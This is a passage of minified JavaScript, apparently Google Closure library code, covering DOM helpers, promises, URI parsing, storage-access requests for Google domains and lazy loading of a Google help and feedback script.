f,g);break;case 2:throw Error();case 3:Lf(c,f,g.toLowerCase());break;case 4:Lf(c,f,g);break;case 5:Lf(c,f,g);break;case 6:Lf(c,f,g);break;case 7:a:if(k=void 0,l=g,fx){try{k=new URL(l)}catch(t){k="https:";break a}k=k.protocol}else b:{k=l;l=document.createElement("a");try{l.href=k}catch(t){k=void 0;break b}k=l.protocol;k=k===":"||k===""?"https:":k}g=k!==void 0&&gx.indexOf(k.toLowerCase())!==-1?g:"about:invalid#zClosurez";Lf(c,f,g)}}return c},Ex=Oe(function(){return new Dx});var Tg=function(a){return a?new Hx(Dj(a)):ru||(ru=new Hx)},no=function(a,b){return typeof b==="string"?a.getElementById(b):b},Ix=function(a,b){return(b||document).querySelectorAll("."+a)},Kx=function(a,b){var c=b||document;c.getElementsByClassName?a=c.getElementsByClassName(a)[0]:(c=document,a=a?(b||c).querySelector(a?"."+a:""):Jx(c,"*",a,b)[0]||null);return a||null},Cn=function(a,b){return Kx(a,b)},Jx=function(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+
(c?"."+c:"")):a.getElementsByTagName("*")},Mx=function(a,b){De(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:Lx.hasOwnProperty(d)?a.setAttribute(Lx[d],c):ca(d,"aria-")||ca(d,"data-")?a.setAttribute(d,c):a[d]=c})},Lx={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"},Qg=
function(a){a=(a||window).document;a=a.compatMode=="CSS1Compat"?a.documentElement:a.body;return new Ce(a.clientWidth,a.clientHeight)},Nx=function(a){return a.scrollingElement?a.scrollingElement:Uu||a.compatMode!="CSS1Compat"?a.body||a.documentElement:a.documentElement},Ug=function(a){return a?a.defaultView:window},Px=function(a,b,c){return Ox(document,arguments)},Ox=function(a,b){var c=b[1],d=Qx(a,String(b[0]));c&&(typeof c==="string"?d.className=c:Array.isArray(c)?d.className=c.join(" "):Mx(d,c));
b.length>2&&Rx(a,d,b,2);return d},Rx=function(a,b,c,d){function e(k){k&&b.appendChild(typeof k==="string"?a.createTextNode(k):k)}for(;d<c.length;d++){var f=c[d];if(!Ya(f)||bb(f)&&f.nodeType>0)e(f);else{a:{if(f&&typeof f.length=="number"){if(bb(f)){var g=typeof f.item=="function"||typeof f.item=="string";break a}if(typeof f==="function"){g=typeof f.item=="function";break a}}g=!1}r(g?Wa(f):f,e)}}},Sx=function(a){return Qx(document,a)},Qx=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&
(b=b.toLowerCase());return a.createElement(b)},Tx=function(a,b){a.appendChild(b)},Ux=function(a,b){Rx(Dj(a),a,arguments,1)},Vx=function(a){for(var b;b=a.firstChild;)a.removeChild(b)},Wx=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b)},Xx=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null},Yx=function(a){return a.children!=void 0?a.children:Array.prototype.filter.call(a.childNodes,function(b){return b.nodeType==1})},$x=function(a){return a.firstElementChild!==void 0?a.firstElementChild:
Zx(a.firstChild,!0)},ay=function(a){return a.nextElementSibling!==void 0?a.nextElementSibling:Zx(a.nextSibling,!0)},Zx=function(a,b){for(;a&&a.nodeType!=1;)a=b?a.nextSibling:a.previousSibling;return a},uh=function(a){return bb(a)&&a.nodeType==1},Hj=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a},fk=function(a){return(a.ownerDocument.compareDocumentPosition(a)&
16)==16},Dj=function(a){return a.nodeType==9?a:a.ownerDocument||a.document},by=function(a,b){if("textContent"in a)a.textContent=b;else if(a.nodeType==3)a.data=String(b);else if(a.firstChild&&a.firstChild.nodeType==3){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else Vx(a),a.appendChild(Dj(a).createTextNode(String(b)))},dy=function(a,b){var c=[];cy(a,b,c,!1);return c},cy=function(a,b,c,d){if(a!=null)for(a=a.firstChild;a;){if(b(a)&&(c.push(a),d)||cy(a,b,c,d))return!0;
a=a.nextSibling}return!1},ey={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},fy={IMG:" ",BR:"\n"},gy=function(a,b){b?a.tabIndex=0:(a.tabIndex=-1,a.removeAttribute("tabIndex"))},hy=function(a){return a.hasAttribute("tabindex")},iy=function(a){a=a.tabIndex;return typeof a==="number"&&a>=0&&a<32768},ky=function(a){var b=[];jy(a,b,!0);a=b.join("");a=a.replace(/ \xAD /g," ").replace(/\xAD/g,"");a=a.replace(/\u200B/g,"");a=a.replace(/ +/g," ");a!=" "&&(a=a.replace(/^\s*/,""));return a},ly=function(a){var b=
[];jy(a,b,!1);return b.join("")},jy=function(a,b,c){if(!(a.nodeName in ey))if(a.nodeType==3)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in fy)b.push(fy[a.nodeName]);else for(a=a.firstChild;a;)jy(a,b,c),a=a.nextSibling},Xi=function(a,b,c){a&&!c&&(a=a.parentNode);for(c=0;a;){if(b(a))return a;a=a.parentNode;c++}return null},my=function(a){try{var b=a&&a.activeElement;return b&&b.nodeName?b:null}catch(c){return null}},oy=function(){var a=Ug();return a.devicePixelRatio!==
void 0?a.devicePixelRatio:a.matchMedia?ny(3)||ny(2)||ny(1.5)||ny(1)||.75:1},ny=function(a){return Ug().matchMedia("(min-resolution: "+a+"dppx),(min--moz-device-pixel-ratio: "+a+"),(min-resolution: "+a*96+"dpi)").matches?a:0},Hx=function(a){this.N=a||m.document||document};Hx.prototype.Ja=Tg;Hx.prototype.na=function(a){return no(this.N,a)};var py=function(a,b,c,d){return Jx(a.N,b,c,d)},qy=function(a,b,c){return Kx(b,c||a.N)};Hx.prototype.O=function(a,b){return Cn(a,b||this.N)};
Hx.prototype.H=function(a,b,c){return Ox(this.N,arguments)};Hx.prototype.createElement=function(a){return Qx(this.N,a)};Hx.prototype.getWindow=function(){return this.N.defaultView};var ry=function(a){var b=a.N;a=Nx(b);b=b.defaultView;return new Be((b==null?void 0:b.pageXOffset)||a.scrollLeft,(b==null?void 0:b.pageYOffset)||a.scrollTop)};h=Hx.prototype;h.appendChild=Tx;h.Sg=Ux;h.tx=Vx;h.Su=Wx;h.Lo=Xx;h.sx=Yx;h.yu=$x;h.Fk=uh;h.qx=Hj;h.Gc=Dj;var Of=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot==="function"?function(a){return a&&AsyncContext.Snapshot.wrap(a)}:function(a){return a};var sy=function(a,b){this.O=a;this.U=b;this.N=0;this.H=null};sy.prototype.get=function(){if(this.N>0){this.N--;var a=this.H;this.H=a.next;a.next=null}else a=this.O();return a};var Tf=function(a,b){a.U(b);a.N<100&&(a.N++,b.next=a.H,a.H=b)};var ty=[],uy=[],vy=!1,wy=function(a){ty[ty.length]=a;if(vy)for(var b=0;b<uy.length;b++)a(A(uy[b].wrap,uy[b]))},Kl=function(a){vy=!0;for(var b=A(a.wrap,a),c=0;c<ty.length;c++)ty[c](b);uy.push(a)};var Pf,Qf=function(){if(typeof MessageChannel!=="undefined"){var a=new MessageChannel,b={},c=b;a.port1.onmessage=function(){if(b.next!==void 0){b=b.next;var d=b.cb;b.cb=null;d()}};return function(d){c.next={cb:d};c=c.next;a.port2.postMessage(0)}}return function(d){m.setTimeout(d,0)}},Nf=function(a){return a};wy(function(a){Nf=a});var xy=function(){this.N=this.H=null};xy.prototype.add=function(a,b){var c=Uf.get();c.set(a,b);this.N?this.N.next=c:this.H=c;this.N=c};xy.prototype.remove=function(){var a=null;this.H&&(a=this.H,this.H=this.H.next,this.H||(this.N=null),a.next=null);return a};var Uf=new sy(function(){return new yy},function(a){return a.reset()}),yy=function(){this.next=this.scope=this.Xd=null};yy.prototype.set=function(a,b){this.Xd=a;this.scope=b;this.next=null};
yy.prototype.reset=function(){this.next=this.scope=this.Xd=null};var zy,Vf=!1,Sf=new xy,By=function(a,b){zy||Ay();Vf||(zy(),Vf=!0);Sf.add(a,b)},Ay=function(){var a=Promise.resolve(void 0);zy=function(){a.then(Wf)}};var Cy=function(){},Dy=function(a){return a},Mq=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}},Ey=function(a,b){var c=0;return function(d){m.clearTimeout(c);var e=arguments;c=m.setTimeout(function(){a.apply(b,e)},250)}};var Fy=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var Hy=function(a,b){this.H=0;this.ha=void 0;this.U=this.N=this.O=null;this.V=this.W=!1;if(a!=Cy)try{var c=this;a.call(b,function(d){Gy(c,2,d)},function(d){Gy(c,3,d)})}catch(d){Gy(this,3,d)}},Iy=function(){this.next=this.context=this.N=this.U=this.H=null;this.O=!1};Iy.prototype.reset=function(){this.context=this.N=this.U=this.H=null;this.O=!1};
var Jy=new sy(function(){return new Iy},function(a){a.reset()}),Ky=function(a,b,c){var d=Jy.get();d.U=a;d.N=b;d.context=c;return d},Ly=function(a){if(a instanceof Hy)return a;var b=new Hy(Cy);Gy(b,2,a);return b},My=function(a){return new Hy(function(b,c){c(a)})},Xy=function(a,b,c){Ny(a,b,c,null)||By(wl(b,a))},Yy=function(a){return new Hy(function(b,c){var d=a.length,e=[];if(d)for(var f=function(n,p){d--;e[n]=p;d==0&&b(e)},g=function(n){c(n)},k,l=0;l<a.length;l++)k=a[l],Xy(k,wl(f,l),g);else b(e)})},
Zy=function(a){return new Hy(function(b,c){var d=a.length,e=[];if(d)for(var f=function(n){b(n)},g=function(n,p){d--;e[n]=p;d==0&&c(e)},k,l=0;l<a.length;l++)k=a[l],Xy(k,f,wl(g,l));else b(void 0)})},az=function(){var a,b,c=new Hy(function(d,e){a=d;b=e});return new $y(c,a,b)};Hy.prototype.then=function(a,b,c){return bz(this,Of(typeof a==="function"?a:null),Of(typeof b==="function"?b:null),c)};Hy.prototype.$goog_Thenable=!0;
var dz=function(a,b,c,d){cz(a,Ky(b||Cy,c||null,d))},ez=function(a,b,c){b=Of(b);c=Ky(b,b,c);c.O=!0;cz(a,c);return a};Hy.prototype.finally=function(a){var b=this;a=Of(a);return new Hy(function(c,d){dz(b,function(e){a();c(e)},function(e){a();d(e)})})};Hy.prototype.Oe=function(a,b){return bz(this,null,Of(a),b)};Hy.prototype.catch=Hy.prototype.Oe;Hy.prototype.cancel=function(a){if(this.H==0){var b=new Ml(a);By(function(){fz(this,b)},this)}};
var fz=function(a,b){if(a.H==0)if(a.O){var c=a.O;if(c.N){for(var d=0,e=null,f=null,g=c.N;g&&(g.O||(d++,g.H==a&&(e=g),!(e&&d>1)));g=g.next)e||(f=g);e&&(c.H==0&&d==1?fz(c,b):(f?(d=f,d.next==c.U&&(c.U=d),d.next=d.next.next):gz(c),hz(c,e,3,b)))}a.O=null}else Gy(a,3,b)},cz=function(a,b){a.N||a.H!=2&&a.H!=3||iz(a);a.U?a.U.next=b:a.N=b;a.U=b},bz=function(a,b,c,d){var e=Ky(null,null,null);e.H=new Hy(function(f,g){e.U=b?function(k){try{var l=b.call(d,k);f(l)}catch(n){g(n)}}:f;e.N=c?function(k){try{var l=c.call(d,
k);l===void 0&&k instanceof Ml?g(k):f(l)}catch(n){g(n)}}:g});e.H.O=a;cz(a,e);return e.H};Hy.prototype.oa=function(a){this.H=0;Gy(this,2,a)};Hy.prototype.va=function(a){this.H=0;Gy(this,3,a)};
var Gy=function(a,b,c){a.H==0&&(a===c&&(b=3,c=new TypeError("T")),a.H=1,Ny(c,a.oa,a.va,a)||(a.ha=c,a.H=b,a.O=null,iz(a),b!=3||c instanceof Ml||jz(a,c)))},Ny=function(a,b,c,d){if(a instanceof Hy)return dz(a,b,c,d),!0;if(Fy(a))return a.then(b,c,d),!0;if(bb(a))try{var e=a.then;if(typeof e==="function")return kz(a,e,b,c,d),!0}catch(f){return c.call(d,f),!0}return!1},kz=function(a,b,c,d,e){var f=!1,g=function(l){f||(f=!0,c.call(e,l))},k=function(l){f||(f=!0,d.call(e,l))};try{b.call(a,g,k)}catch(l){k(l)}},
iz=function(a){a.W||(a.W=!0,By(a.qa,a))},gz=function(a){var b=null;a.N&&(b=a.N,a.N=b.next,b.next=null);a.N||(a.U=null);return b};Hy.prototype.qa=function(){for(var a;a=gz(this);)hz(this,a,this.H,this.ha);this.W=!1};
var hz=function(a,b,c,d){if(c==3&&b.N&&!b.O)for(;a&&a.V;a=a.O)a.V=!1;if(b.H)b.H.O=null,lz(b,c,d);else try{b.O?b.U.call(b.context):lz(b,c,d)}catch(e){mz.call(null,e)}Tf(Jy,b)},lz=function(a,b,c){b==2?a.U.call(a.context,c):a.N&&a.N.call(a.context,c)},jz=function(a,b){a.V=!0;By(function(){a.V&&mz.call(null,b)})},mz=ba,Ml=function(a){aa.call(this,a);this.H=!1};N(Ml,aa);Ml.prototype.name="cancel";var $y=function(a,b,c){this.promise=a;this.resolve=b;this.reject=c};var nz=function(a){this.H=a;a.then(A(function(){},this),function(){},this)},oz=function(a,b,c){a.H.then(function(d){var e=d[b];if(!e)throw Error("U`"+b);return e.apply(d,c)})},rz=function(a,b,c){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];e=pz(a,b).then(function(f){return f.apply(null,d)},function(f){f=Error("V`"+b+"`"+a+"`"+f,{cause:f});delete qz[b];return My(f)});return new nz(e)},qz={},pz=function(a,b){var c=qz[b];if(c)return c;c=(c=hu(b))?Ly(c):(new Hy(function(d,
e){var f=(new Hx(document)).createElement("SCRIPT");f.async=!0;rf(f,Ue(a instanceof dx&&a.constructor===dx&&a.N===cx?a.H:"type_error:Const"));f.onload=f.onreadystatechange=function(){f.readyState&&f.readyState!="loaded"&&f.readyState!="complete"||d()};f.onerror=function(g){e(Error("W`"+b+"`"+a,{cause:g}))};(document.head||document.getElementsByTagName("head")[0]).appendChild(f)})).then(function(){var d=hu(b);if(!d)throw Error("X`"+b+"`"+a);return d});return qz[b]=c};var sz={GOOGLE:"https://www.google.com",WK:"https://support.google.com",pK:"https://play.google.com"},uz=function(){var a=this;this.H=[];this.N=[];this.initialize=Xf(function(){return bu(function(b){if(b.H==1)return typeof document==="undefined"||document.requestStorageAccessFor===void 0||navigator.permissions===void 0||navigator.permissions.query===void 0||location.hostname.match(".+\\.google\\.com$")?b.return(Promise.resolve()):St(b,tz(a),2);a.H.length>0&&document.addEventListener("click",a.O);
b.H=0})});this.O=function(){if(!(a.N.length>0)){for(var b=v(a.H),c=b.next();!c.done;c=b.next()){c=c.value;try{a.N.push(document.requestStorageAccessFor(c))}catch(d){}}Promise.all(a.N).then(function(){}).catch(function(){}).finally(function(){a.reset()})}}};uz.prototype.reset=function(){document.removeEventListener("click",this.O)};
var tz=function(a){var b,c,d,e;return bu(function(f){switch(f.H){case 1:b=v(Object.values(sz)),c=b.next();case 2:if(c.done){f.Zd(0);break}d=c.value;Tt(f,5);return St(f,navigator.permissions.query({name:"top-level-storage-access",requestedOrigin:d}),7);case 7:e=f.N;e.state!=="granted"&&a.H.push(d);f.H=3;f.U=0;break;case 5:Ut(f);f.Zd(0);break;case 3:c=b.next(),f.Zd(2)}})};(new uz).initialize();var vz=function(a){this.H=a};vz.prototype.N=function(a){oz(this.H,"startFeedback",arguments)};vz.prototype.O=function(a){oz(this.H,"startHelp",arguments)};var wz=new dx(bx,"https://www.gstatic.com/feedback/js/help/prod/service/lazy.min.js");pz(wz,"help.service.Lazy.create").Oe(function(){});var xz=function(a){this.Ea=x(a)};M(xz,O);var yz=function(a){this.key=a;this.defaultValue=!1;this.flagNameForDebugging=void 0};yz.prototype.ctor=function(a){return typeof a==="boolean"?a:this.defaultValue};var zz=function(a){this.Ea=x(a)};M(zz,O);var Az=[1,2];var Bz=function(a){this.Ea=x(a)};M(Bz,O);var Cz=[2,3,4,5,6,8];var Dz=function(a){this.Ea=x(a)};M(Dz,O);Dz.prototype.xu=function(){return Fv(this,3)};var Ez=function(a){this.Ea=x(a)};M(Ez,O);var Fz=function(a){return Kv(a,Dz,1,Ev())},Gz=we(Ez);var bg,cg=function(){this.N=!1;var a=null;this.N=!0;var b=ag("TSDtV",window);(b=typeof b!=="string"?null:b)&&(a=Fz(Yf(b,Gz))[0]);if(a){b=v(Kv(a,Bz,2,Ev()));for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=c.Ea;if(re(d,d[Gb]|0,Dw,Iv(c,Cz,6))!==void 0)throw Error();}}if(a)for(b={},c=v(Kv(a,Bz,2,Ev())),d=c.next();!d.done;d=c.next()){var e=d.value;d=Qv(e,1).toString();switch(Hv(e,Cz)){case 3:b[d]=K(e,Iv(e,Cz,3));break;case 2:b[d]=Zf(Qv(e,Iv(e,Cz,2)));break;case 4:b[d]=Sv(e,Iv(e,Cz,4));break;case 5:b[d]=
Uv(e,5,Cz);break;case 6:b[d]=Vv(e,Dw,6,Cz);break;case 8:e=Jv(e,zz,Iv(e,Cz,8));switch(Hv(e,Az)){case 1:b[d]=Uv(e,1,Az);break;default:throw Error("Y`"+Hv(e,Az));}break;default:throw Error("Y`"+Hv(e,Cz));}}else b={};this.H=b;this.token=a?a.xu():null},Hz=function(a,b){return!a.N||b.key in a.H?b.ctor(a.H[b.key]):b.defaultValue};cg.prototype.xu=function(){return this.token};var vo=function(a){if(a.Vc&&typeof a.Vc=="function")return a.Vc();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a==="string")return a.split("");if(Ya(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return He(a)},uo=function(a){if(a.hc&&typeof a.hc=="function")return a.hc();if(!a.Vc||typeof a.Vc!="function"){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&
a instanceof Set)){if(Ya(a)||typeof a==="string"){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}return Ie(a)}}},Iz=function(a,b,c){if(a.forEach&&typeof a.forEach=="function")a.forEach(b,c);else if(Ya(a)||typeof a==="string")Array.prototype.forEach.call(a,b,c);else for(var d=uo(a),e=vo(a),f=e.length,g=0;g<f;g++)b.call(c,e[g],d&&d[g],a)};var fg=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),vg=/#|$/;var Mm=function(a,b){this.N=this.ha=this.U="";this.V=null;this.qa=this.O="";this.W=!1;var c;a instanceof Mm?(this.W=b!==void 0?b:a.W,go(this,a.U),this.ha=a.ha,Jz(this,a.N),Kz(this,a.V),Lz(this,a.O),Mz(this,a.H.clone()),fo(this,a.qa)):a&&(c=gg(String(a)))?(this.W=!!b,go(this,c[1]||"",!0),this.ha=Nz(c[2]||""),Jz(this,c[3]||"",!0),Kz(this,c[4]),Lz(this,c[5]||"",!0),Mz(this,c[6]||"",!0),fo(this,c[7]||"",!0)):(this.W=!!b,this.H=new Oz(null,this.W))};
Mm.prototype.toString=function(){var a=[],b=this.U;b&&a.push(Pz(b,Qz,!0),":");var c=this.N;if(c||b=="file")a.push("//"),(b=this.ha)&&a.push(Pz(b,Qz,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.V,c!=null&&a.push(":",String(c));if(c=this.O)this.N&&c.charAt(0)!="/"&&a.push("/"),a.push(Pz(c,c.charAt(0)=="/"?Rz:Sz,!0));(c=this.H.toString())&&a.push("?",c);(c=this.qa)&&a.push("#",Pz(c,Tz));return a.join("")};
Mm.prototype.resolve=function(a){var b=this.clone(),c=!!a.U;c?go(b,a.U):c=!!a.ha;c?b.ha=a.ha:c=!!a.N;c?Jz(b,a.N):c=a.V!=null;var d=a.O;if(c)Kz(b,a.V);else if(c=!!a.O){if(d.charAt(0)!="/")if(this.N&&!this.O)d="/"+d;else{var e=b.O.lastIndexOf("/");e!=-1&&(d=b.O.slice(0,e+1)+d)}e=d;if(e==".."||e==".")d="";else if(fa(e,"./")||fa(e,"/.")){d=ca(e,"/");e=e.split("/");for(var f=[],g=0;g<e.length;){var k=e[g++];k=="."?d&&g==e.length&&f.push(""):k==".."?((f.length>1||f.length==1&&f[0]!="")&&f.pop(),d&&g==e.length&&
f.push("")):(f.push(k),d=!0)}d=f.join("/")}else d=e}c?Lz(b,d):c=a.H.toString()!=="";c?Mz(b,a.H.clone()):c=!!a.qa;c&&fo(b,a.qa);return b};Mm.prototype.clone=function(){return new Mm(this)};
var go=function(a,b,c){a.U=c?Nz(b,!0):b;a.U&&(a.U=a.U.replace(/:$/,""));return a},Jz=function(a,b,c){a.N=c?Nz(b,!0):b;return a},Kz=function(a,b){if(b){b=Number(b);if(isNaN(b)||b<0)throw Error("Z`"+b);a.V=b}else a.V=null;return a},Lz=function(a,b,c){a.O=c?Nz(b,!0):b;return a},Mz=function(a,b,c){b instanceof Oz?(a.H=b,Uz(a.H,a.W)):(c||(b=Pz(b,Vz)),a.H=new Oz(b,a.W));return a},Wz=function(a){return Mz(a,"")},Nm=function(a,b,c){a.H.set(b,c);return a},Yz=function(a,b,c){Array.isArray(c)||(c=[String(c)]);
Xz(a.H,b,c);return a},eo=function(a,b){return a.H.get(b)},fo=function(a,b,c){a.qa=c?Nz(b):b;return a},co=function(a,b){return a instanceof Mm?a.clone():new Mm(a,b)},Nz=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""},Pz=function(a,b,c){return typeof a==="string"?(a=encodeURI(a).replace(b,Zz),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null},Zz=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)},Qz=/[#\/\?@]/g,Sz=/[#\?:]/g,
Rz=/[#\?]/g,Vz=/[#\?@]/g,Tz=/#/g,Oz=function(a,b){this.N=this.H=null;this.O=a||null;this.U=!!b},$z=function(a){a.H||(a.H=new Map,a.N=0,a.O&&mg(a.O,function(b,c){a.add(lg(b),c)}))},aA=function(a){var b=["cid"];if(b.length!=a.length)throw Error("aa");for(var c=new Oz(null),d=0;d<b.length;d++)c.add(b[d],a[d]);return c};h=Oz.prototype;h.Qb=function(){$z(this);return this.N};h.add=function(a,b){$z(this);this.O=null;a=bA(this,a);var c=this.H.get(a);c||this.H.set(a,c=[]);c.push(b);this.N+=1;return this};
h.remove=function(a){$z(this);a=bA(this,a);return this.H.has(a)?(this.O=null,this.N-=this.H.get(a).length,this.H.delete(a)):!1};h.clear=function(){this.H=this.O=null;this.N=0};h.isEmpty=function(){$z(this);return this.N==0};var cA=function(a,b){$z(a);b=bA(a,b);return a.H.has(b)};h=Oz.prototype;h.forEach=function(a,b){$z(this);this.H.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};
h.hc=function(){$z(this);for(var a=Array.from(this.H.values()),b=Array.from(this.H.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};h.Vc=function(a){$z(this);var b=[];if(typeof a==="string")cA(this,a)&&(b=b.concat(this.H.get(bA(this,a))));else{a=Array.from(this.H.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};h.set=function(a,b){$z(this);this.O=null;a=bA(this,a);cA(this,a)&&(this.N-=this.H.get(a).length);this.H.set(a,[b]);this.N+=1;return this};
h.get=function(a,b){if(!a)return b;a=this.Vc(a);return a.length>0?String(a[0]):b};var Xz=function(a,b,c){a.remove(b);c.length>0&&(a.O=null,a.H.set(bA(a,b),Wa(c)),a.N+=c.length)};Oz.prototype.toString=function(){if(this.O)return this.O;if(!this.H)return"";for(var a=[],b=Array.from(this.H.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.Vc(d);for(var f=0;f<d.length;f++){var g=e;d[f]!==""&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.O=a.join("&")};
Oz.prototype.clone=function(){var a=new Oz;a.O=this.O;this.H&&(a.H=new Map(this.H),a.N=this.N);return a};var bA=function(a,b){b=String(b);a.U&&(b=b.toLowerCase());return b},Uz=function(a,b){b&&!a.U&&($z(a),a.O=null,a.H.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(this.remove(d),Xz(this,e,c))},a));a.U=b};Oz.prototype.V=function(a){for(var b=0;b<arguments.length;b++)Iz(arguments[b],function(c,d){this.add(d,c)},this)};var dA=function(){};var eA=function(a){aa.call(this);this.message="AppContext is disposed, cannot get "+a.join(", ")+"."};M(eA,aa);var C=function(){this.ad=this.ad;this.wb=this.wb};C.prototype.ad=!1;C.prototype.isDisposed=function(){return this.ad};C.prototype.dispose=function(){this.ad||(this.ad=!0,this.Ga())};C.prototype[Symbol.dispose]=function(){this.dispose()};var jn=function(a,b){fA(a,wl(xg,b))},fA=function(a,b){a.ad?b():(a.wb||(a.wb=[]),a.wb.push(b))};C.prototype.Ga=function(){if(this.wb)for(;this.wb.length;)this.wb.shift()()};var gA=function(a){return a&&typeof a.isDisposed=="function"?a.isDisposed():!1};var hA=function(a){this.id=a};hA.prototype.toString=function(){return this.id};var E=function(a,b){this.type=a instanceof hA?String(a):a;this.currentTarget=this.target=b;this.defaultPrevented=this.N=!1};E.prototype.stopPropagation=function(){this.N=!0};E.prototype.preventDefault=function(){this.defaultPrevented=!0};var iA=function(){if(!m.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};m.addEventListener("test",c,b);m.removeEventListener("test",c,b)}catch(d){}return a}();var gm=function(a,b){E.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.V=!1;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.H=null;a&&this.init(a,b)};N(gm,E);
gm.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c=="mouseover"?b=a.fromElement:c=="mouseout"&&(b=a.toElement));this.relatedTarget=b;d?(this.clientX=d.clientX!==void 0?d.clientX:d.pageX,this.clientY=d.clientY!==void 0?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.offsetX=Uu||a.offsetX!==void 0?a.offsetX:a.layerX,this.offsetY=
Uu||a.offsetY!==void 0?a.offsetY:a.layerY,this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY=a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||(c=="keypress"?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.V=Vu?a.metaKey:a.ctrlKey;this.pointerId=a.pointerId||0;this.pointerType=a.pointerType;this.state=
a.state;this.timeStamp=a.timeStamp;this.H=a;a.defaultPrevented&&gm.Fa.preventDefault.call(this)};gm.prototype.stopPropagation=function(){gm.Fa.stopPropagation.call(this);this.H.stopPropagation?this.H.stopPropagation():this.H.cancelBubble=!0};gm.prototype.preventDefault=function(){gm.Fa.preventDefault.call(this);var a=this.H;a.preventDefault?a.preventDefault():a.returnValue=!1};var jA="closure_listenable_"+(Math.random()*1E6|0),kA=function(a){return!(!a||!a[jA])};var zg=0;var lA=function(a){a.Mg=!0;a.listener=null;a.proxy=null;a.src=null;a.handler=null};Bg.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.H[f];a||(a=this.H[f]=[],this.N++);var g=mA(a,b,d,e);g>-1?(b=a[g],c||(b.Nm=!1)):(b=new Ag(b,this.src,f,!!d,e),b.Nm=c,a.push(b));return b};Bg.prototype.remove=function(a,b,c,d){a=a.toString();if(!(a in this.H))return!1;var e=this.H[a];b=mA(e,b,c,d);return b>-1?(lA(e[b]),Ta(e,b),e.length==0&&(delete this.H[a],this.N--),!0):!1};var nA=function(a,b){var c=b.type;c in a.H&&Ua(a.H[c],b)&&(lA(b),a.H[c].length==0&&(delete a.H[c],a.N--))};
